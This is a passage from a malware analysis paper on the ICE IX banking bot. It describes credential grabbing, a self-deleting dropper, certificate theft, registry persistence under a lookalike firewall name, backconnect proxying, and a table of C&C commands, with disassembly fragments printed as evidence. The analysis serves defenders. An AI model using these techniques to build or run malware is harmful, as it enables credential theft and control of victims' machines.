Because of where it sits, form grabbing works over both HTTP and HTTPS protocols. In addition to stealing data from forms, a similar tactic can be used to grab .sol files (Flash settings) and cookies. The ICE bot also has special built-in grabbers for particular purposes.For example, it has grabbers to extract the credentials from FTP clients such as *FlashFXP*, *Total Commander*, *WsFTP*, *FileZilla*, *FAR Manager*, *WinSCP*, *FTP Commander*, *CoreFTP*, *SmartFTP*, and from mail clients such as *Windows Mail*, *Live Mail* and *Outlook*.

# **Self-destructive code**

ICE bot implements melting, in which it deletes the dropper program after successful installation. The dropper is the malicious binary that was served during a drive-by download attack. Once it has installed the bot, the dropper is no longer needed so it deletes itself. The dropper can also be thought of as a loader because it loads the ICE bot into the system and then removes its initial footprint.

Figure 5 shows a code snippet extracted during analysis of ICE bot. In this snippet, the program has built-in batch instructions that are executed after dropping the bot. One can see that the 'del' command is used with option '/F' that forcefully deletes the files in the directory.

|              | push<br>ebp<br>ebp, esp<br>mou<br>esp, 56Ch<br>sub<br>eax, [ebp+FileName]<br>lea<br>; 1pFileName<br>push<br>eax<br>: "bat"<br>offset aBat<br>push<br>call<br><b>Sub_40C48B</b> |
|--------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|              | test<br>al, al                                                                                                                                                                 |
|              | jz<br>loc 408C6A                                                                                                                                                               |
| <b>EIN</b> W |                                                                                                                                                                                |
| lea          | eax, [ebp+szDst]                                                                                                                                                               |
| push         | ; lpszDst<br>eax                                                                                                                                                               |
| lea          | eax, [ebp+FileName]                                                                                                                                                            |
| push         | ; lpszSrc<br>eax                                                                                                                                                               |
| call         | ds:CharToOemV                                                                                                                                                                  |
| lea          | eax, [ebp+szDst]                                                                                                                                                               |
| push         | eax                                                                                                                                                                            |
| push         | [ebp+1pMem]                                                                                                                                                                    |
| lea          | eax, [ebp+lpMem]                                                                                                                                                               |
| push         | offset a@echoOffSDelFS ; "@echo off\r\n%s\r\ndel /F \"%s\"\r\n"                                                                                                                |
| push         | eax                                                                                                                                                                            |
| call         | sub_407E5C                                                                                                                                                                     |
| add          | esp, 10h                                                                                                                                                                       |
| CFID         | eax, OFFFFFFFFh                                                                                                                                                                |
| jz           | loc_408C5E                                                                                                                                                                     |

**Figure 5. Self-destructive code.**

# **User-Agent detection**

Figure 6 shows that the ICE bot uses its ObtainUserAgentString function to retrieve the default User-Agent string used by the browser in the infected system. Using this information, the details of the infected machine are sent back to the C&C server, including the type ofoperating system, browser and other environment-specific information. This communication allows the botmaster to understand the state of infected machines and to fine-tune the infection.

|                 | push<br>mou<br>sub<br>push<br>push<br>xor<br>call<br>mou<br>C <sub>mp</sub><br>jz | ebp<br>ebp, esp<br>esp, 408h<br>ebx<br>offset aUrlmon dll ; "urlmon.dll"<br>ebx, ebx<br>ds:LoadLibraryA<br>[ebp+hLibModule], eax<br>eax, ebx<br>short loc 409175 |
|-----------------|-----------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                 |                                                                                   |                                                                                                                                                                  |
| ⊞Nu⊥            |                                                                                   |                                                                                                                                                                  |
| push            |                                                                                   | offset aObtainuseragen ; "ObtainUserAgentString"                                                                                                                 |
| push            | eax                                                                               | hModule                                                                                                                                                          |
| <b>call</b>     |                                                                                   | ds:GetProcAddress                                                                                                                                                |
| C <sub>mp</sub> | eax, ebx                                                                          |                                                                                                                                                                  |
| jz              |                                                                                   | short loc 40916C                                                                                                                                                 |

**Figure 6. Extracting User-Agent information.**

# **Certificate deletion process**

ICE bot uses a built-in *Windows* API function to delete certificates from the certificate store. The motive behind deleting the certificates is to remove the encryption implemented on the end points. Primarily, the bot is interested in deleting certificates that are associated with private keys belonging to the user.

This allows the bot to remove the identity and authentication information present in certificates. After this, when a user imports a new certificate, these are captured and stored on the C&C server for later use. The process is executed as follows:

• ICE bot opens the certificate store using the CertOpenSystemStore API. It typically has two parameters. The important one is szSubsystemProtocol, which defines the name of the store. There are four different attributes associated with the szSubsystemProtocol: CA refers to the certification authority, ROOT refers to the root certificates, SPC refers to the Software Publishing Certificate and MY points to the certificate store that has certificates associated with private keys. ICE bot uses MY szSubsystemProtocol to query the certificate store.- Upon successful opening of the store, ICE bot enumerates the list of certificates using CertEnumCertificatesInStore in a loop. Using CertDuplicateCertificateContext, it duplicates the certificate context which contains a handle to the certificate store. This is done to retrieve a handle for each unique certificate individually, by incrementing and decrementing the reference count.
- Finally, the ICE bot deletes the certificate from the store using CertDeleteCertificateFromStore, and then closes the store using CertCloseStore.

It also implements the PFXExportCertStoreEx function, which exports certificates and associated public keys from the certificate store. Figure 7 shows the certificate deletion process in action.



**Figure 7. Deleting certificates from an infected system.**

# **Registry check and command execution**

When an ICE bot is installed, it modifies the registry settings by creating new registry keys. Listing 7 shows the behaviour of ICE bot pertaining to registry modifications and disk operations.HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run|Microsoft Firevall Engine (Trojan.Agent) -> **Data: c:\windows\iqs.exe**

```
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run|Microsoft Firevall Engine
(Trojan.Agent) ->
Data: c:\windows\iqs.exe
```
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run|{BC7B83DC-3CBF-5AA3-5606- 123385554906} (Trojan.ZbotR.Gen) -> **Data: "C:\Documents and Settings\Administrator\Application Data\Fox\bolifa.exe"**

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\ CurrentVersion\Run|Microsoft Firevall Engine (Trojan.Agent) -> **Data: c:\windows\iqs.exe**

```
Listing 7: Registry keys created by ICE bot.
```
A registry key with the name 'Microsoft Firevall Engine' is created, which has an entry in the system startup. It uses a similar naming convention to the *Microsoft* firewall in order to be less suspicious. However, the bot can generate random binary names and registry keys to increase the complexity. To trigger command execution, the bot executes the inbuilt *Windows* API to subvert the functionality of the operating system. For example: in rebooting and shutting down the system, the bot uses ExitWindowsEx and InitiateSystemShutdownExW. Figure 8 shows the command execution behaviour.

| <b>EXN</b> U                                   |  |  |  |  |
|------------------------------------------------|--|--|--|--|
| offset aSeshutdownpriv ; "SeShutdownPrivilege" |  |  |  |  |
| sub 408768                                     |  |  |  |  |
| eax, dword 4223D0                              |  |  |  |  |
| 80000000h<br>push                              |  |  |  |  |
| eax, 1                                         |  |  |  |  |
| eax. 1                                         |  |  |  |  |
| eax                                            |  |  |  |  |
| 1                                              |  |  |  |  |
| eax, eax                                       |  |  |  |  |
| eax                                            |  |  |  |  |
| eax                                            |  |  |  |  |
| eax                                            |  |  |  |  |
| ds:InitiateSustemShutdownExW                   |  |  |  |  |
|                                                |  |  |  |  |
|                                                |  |  |  |  |
| <b>EIN</b> W                                   |  |  |  |  |
|                                                |  |  |  |  |
| loc_40565F:<br>duReserved                      |  |  |  |  |
|                                                |  |  |  |  |
| 80000000h                                      |  |  |  |  |
| push<br><b>uFlags</b><br>14h                   |  |  |  |  |
|                                                |  |  |  |  |

**Figure 8. System shutdown module.**

**Backconnect and supporting modules**Backconnect is an interesting technique that is based on the concept of reverse proxying, in which the reverse proxy agent takes requests from the servers and forwards them to the machines present in the internal network. When the infected system is situated behind a Network Address Translation (NAT) bridge, malware authors implement the backconnect module. The backconnect server hides the identity of the C&C servers on the Internet. It is a stealthy way of sending commands to infected machines inside the network used by C&C servers. The Secure Sockets (SOCKS) protocol is designed specifically to bypass Internet filtering systems and perimeter-level security. SOCKS proxies are considered as a circumvention tool to bypass firewalls and make successful connections using raw TCP sockets. HTTP and SOCKS are used to route communication packets through firewalls. ICE bot implements SOCKS proxy with backconnect support. In addition, it also supports the VNC remote management module. It also implements a screen-capturing module, in which the botmaster defines the rules for capturing screenshots of target websites.

## **Conclusion**

In this paper, we have presented an analysis of the ICE IX bot, a descendent of the Zeus bot. It uses techniques similar to those of Zeus with some modifications and optimizations. The origin of ICE bot demonstrates how one bot can give rise to another, and how botnets – which are still a threat – are evolving to be more robust and effective.

### **Bibliography**

[\[1\] Tarakanov, D. Ice IX: Not Cool At All. http://threatpost.com/en\\_us/blogs/ice-ix-not-cool-all-](https://threatpost.com/en_us/blogs/ice-ix-not-cool-all-091411)091411.

```
[2] Sood, A.K. (SpyEye & Zeus) Web Injects – Parameters.
http://secniche.blogspot.com/2011/07/spyeye-zeus-web-injects-parameters-and.html.
```
[3] Sood, A.K. Botnets and Browser - Brothers in the Ghost Shell. [http://secniche.org/presentations/brucon\\_brussels\\_2011\\_adityaks.pdf.](http://secniche.org/presentations/brucon_brussels_2011_adityaks.pdf)

[4] Sood, A.K.; Enbody, R.J.; Bansal, R. The art of stealing banking information – form grabbing on fire. Virus Bulletin, November 2011, p.19. [http://www.virusbtn.com/virusbulletin/archive/2011/11/vb201111-form-grabbing.](http://10.10.0.46/virusbulletin/2011/11/art-stealing-banking-information-form-grabbing-fire%0A)

# **Appendix: ICE IX bot commands**

| Commands      | Explanation                                                                 |
|---------------|-----------------------------------------------------------------------------|
| bot uninstall | Uninstalling bot from the infected machine                                  |
| bot update    | Scanning bot for checking the applied configuration and required<br>updates || bot update exe | Updating bot remotely with new configuration                          |
|----------------|-----------------------------------------------------------------------|
| bot bc add     | Creating backconnect connection with the bot                          |
| bot bc delete  | Removing backconnect connection with the bot                          |
|                | bot httpinject disable Disabling web injects functionality of the bot |
|                | bot httpinject enable Enabling web injects functionality of the bot   |

#### **Table 1. Bot controlling commands**

| Commands                | Explanation                                                       |
|-------------------------|-------------------------------------------------------------------|
| user_destroy            | Destroy the infected machine                                      |
| user_logoff             | Killing active user session on the infected machine               |
| user execute            | Download and execute remote executable on the infected<br>machine |
| user_cookies_get        | Extract the cookies from stored and active browser session        |
| user_cookies_remove     | Delete the cookies                                                |
| user certs get          | Extract specific certificate from the infected machine            |
| user certs remove       | Delete certificates from the infected machine                     |
| user_url_block          | Block access to a specific domain on the Internet                 |
| user_url_unblock        | Unblock access to a restricted domain                             |
| user_homepage_set       | Set the default home page of the browser                          |
| user_flashplayer_get    | Extract settings of Sol files from the infected machine           |
| user_flashplayer_remove | Delete Sol files from the infected machine                        |
| os_shutdown             | Shut down infected machine                                        |
| os reboot               | Reboot infected machine                                           |

#### **Table 2. System manipulation commands.**

### **Latest articles:**

### **[Cryptojacking on the fly: TeamTNT using NVIDIA drivers to mine](https://www.virusbulletin.com/virusbulletin/2022/04/cryptojacking-fly-teamtnt-using-nvidia-drivers-mine-cryptocurrency/) cryptocurrency**